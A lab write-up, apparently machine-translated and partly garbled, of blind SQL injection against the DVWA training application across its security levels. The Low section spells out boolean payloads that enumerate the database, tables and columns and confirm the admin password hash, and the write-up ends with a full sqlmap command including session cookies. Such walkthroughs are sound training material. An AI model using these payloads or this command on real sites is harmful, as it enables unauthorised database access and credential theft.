SQL Injection(blind)
1. Low
Manual injection method
The server will only return and not display the search value. This kind of SQL injection without echo is called SQL blind injection.
This question will only return whether the user exists or not, that is, true or false. This kind of blind note becomes Boolean blind note.
The injection idea is to guess the length of library table fields and data. After each guess, guess the ascii value of each character, and then splice it to form characters.
1' and length(database())=4 # Library length 4 1' and ascii(substr(database(),1,1))=100 # 1'+and+ascii(substr(database(),2,1))=118 # 1'+and+ascii(substr(database(),3,1))=119 # 1'+and+ascii(substr(database(),4,1))=97 # Library name dvwa ------------------------------------------------------------------------------ 1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 # Number of tables: 2 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # First table length 9 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1))=5 # Second table length 5 ------------------------------------------------------------------------------ 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117 # 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=115 # 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),3,1))=101 # 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1))=114 # 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),5,1))=115 # Table name users ------------------------------------------------------------------------------ 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 # The table has eight fields 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1 # 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1 # Inside and outside user and password field ------------------------------------------------------------------------------ 1' and (select count(*) from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99')=1 # existence user by admin and password For 5 f4dcc3b5aa765d61d8327deb882cf99(password)Field for.
Finally, I guessed a data with an account of admin and a password. I tried to log in and found that the login was successful.
2.Medium
More mysqli_real_escape_string function
Numerical injection
The basic idea is the same as that of Low, because only a few options can be selected, so you need to capture packets and send packet injection in burp.
Then mysqli_ real_ escape_ The string () function filters out some special characters. When using single quotation marks, change the value to hexadecimal and replace the previous value

The following figure shows the success of blind injection.
3.High
There is more LIMIT 1, but it is useless because it can be annotated
Using burp to modify as like as two peas, Low can not be said, but only the same.

4.Impossible
Like the impossibile in the SQL echo injection section, many restrictions are added, so it cannot be injected.
5. Automatic injection with SQL map
When it comes to a large number of repeated guesses, the advantages of scripting tools are reflected in the fact that automatic injection is really comfortable!
Try sqlmap injection blind injection High level
Enter as follows
python sqlmap.py -u "192.168.171.10/vulnerabilities/sqli_blind/cookie-input.php" --data="id=3&Submit=Submit" --second-url "http://192.168.171.10/vulnerabilities/sqli_blind/" --cookie="id=121; PHPSESSID=vcgj00i5rqo0ceeti439abogs4; security=high" --batch
-u specifies the url address, – data specifies the data delivered by POST,
– second url specifies the url of the result display page of the second-order response, 192.168 in this level 171.10/vulnerabilities/sqli_ blind/cookie-input. PHP is the address of the input parameter, and http://192.168.171.10/vulnerabilities/sqli_blind/ To display the address of the result, the two are not on the same page, so set the second url
– cookie specifies the cookie value, – batch means that the default configuration is automatically used without asking the user for input and selection
The following figure shows the final result of injection
